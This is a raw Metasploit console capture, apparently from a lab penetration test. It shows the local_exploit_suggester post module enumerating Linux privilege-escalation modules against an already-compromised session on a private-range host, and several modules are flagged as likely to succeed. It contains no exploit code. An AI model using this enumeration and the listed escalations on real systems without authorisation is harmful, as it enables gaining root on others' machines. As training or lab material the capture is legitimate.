 msf6 post(multi/recon/local_exploit_suggester) > set session 1
session ⇒ 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 192.168.50.101 - Collecting local exploits for x86/linux...
[*] 192.168.50.101 - 196 exploit checks are being tried...
[+] 192.168.50.101 - exploit/linux/local/glibc_ld_audit_dso_load_priv_esc: The target appears to be vulnerable.
[+] 192.168.50.101 - exploit/linux/local/glibc_origin_expansion_priv_esc: The target appears to be vulnerable.
[+] 192.168.50.101 - exploit/linux/local/netfilter_priv_esc_ipv4: The target appears to be vulnerable.
[+] 192.168.50.101 - exploit/linux/local/ptrace_sudo_token_priv_esc: The service is running, but could not be validated.
[+] 192.168.50.101 - exploit/linux/local/su_login: The target appears to be vulnerable.
[+] 192.168.50.101 - exploit/unix/local/setuid_nmap: The target is vulnerable. /usr/bin/nmap is setuid
[*] 192.168.50.101 - Valid modules for session 1:
# Name Potentially Vulnerable? Check Result
1 exploit/linux/local/glibc_ld_audit_dso_load_priv_esc Yes The target appears to be vulnerable.
2 exploit/linux/local/glibc_origin_expansion_priv_esc Yes The target appears to be vulnerable.
3 exploit/linux/local/netfilter_priv_esc_ipv4 Yes The target appears to be vulnerable.
4 exploit/linux/local/ptrace_sudo_token_priv_esc Yes The service is running, but could not be validated.
5 exploit/linux/local/su_login Yes The target appears to be vulnerable.
6 exploit/unix/local/setuid_nmap Yes The target is vulnerable. /usr/bin/nmap is setuid
7 exploit/linux/local/abrt_raceabrt_priv_esc No The target is not exploitable.
8 exploit/linux/local/abrt_sosreport_priv_esc No The target is not exploitable.
9 exploit/linux/local/af_packet_chocobo_root_priv_esc No The target is not exploitable. System architecture i686 is not supported
10 exploit/linux/local/af_packet_packet_set_ring_priv_esc No The target is not exploitable.
11 exploit/linux/local/ansible_node_deployer No The target is not exploitable. Ansible does not seem to be installed, unable to find ansible executable
12 exploit/linux/local/apport_abrt_chroot_priv_esc No The target is not exploitable.
13 exploit/linux/local/blueman_set_dhcp_handler_dbus_priv_esc No The target is not exploitable.
14 exploit/linux/local/bpf_priv_esc No The target is not exploitable.
15 exploit/linux/local/bpf_sign_extension_priv_esc No The target is not exploitable. System architecture i686 is not supported
16 exploit/linux/local/cve_2021_3490_ebpf_alu32_bounds_check_lpe No The target is not exploitable. System architecture i686 is not supported
17 exploit/linux/local/cve_2021_38648_omigod No The target is not exploitable. The omiserver process was not found.
18 exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec No The target is not exploitable. System architecture i686 is not supported
19 exploit/linux/local/cve_2022_0847_dirtypipe No The target is not exploitable. Linux kernel version 2.6.24 is not vulnerable
20 exploit/linux/local/cve_2022_1043_io_uring_priv_esc No The target is not exploitable.
21 exploit/linux/local/desktop_privilege_escalation No The target is not exploitable.
22 exploit/linux/local/diamorphine_rootkit_signal_priv_esc No The target is not exploitable. Diamorphine is not installed, or incorrect signal '64'
23 exploit/linux/local/docker_cgroup_escape No The target is not exploitable. Kernel version 2.6.24-16-server may not be vulnerable depending on the host OS
24 exploit/linux/local/docker_daemon_privilege_escalation No The target is not exploitable.
25 exploit/linux/local/docker_privileged_container_escape No The target is not exploitable. Not inside a Docker container